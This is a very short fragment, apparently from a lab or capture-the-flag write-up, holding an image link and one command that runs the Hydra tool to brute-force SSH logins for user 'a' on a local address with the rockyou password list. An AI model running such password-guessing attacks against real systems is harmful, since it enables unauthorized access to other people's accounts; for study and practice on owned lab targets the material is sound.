 hydra -l a -P /home/kali/Downloads/rockyou.txt ssh://172.17.0.2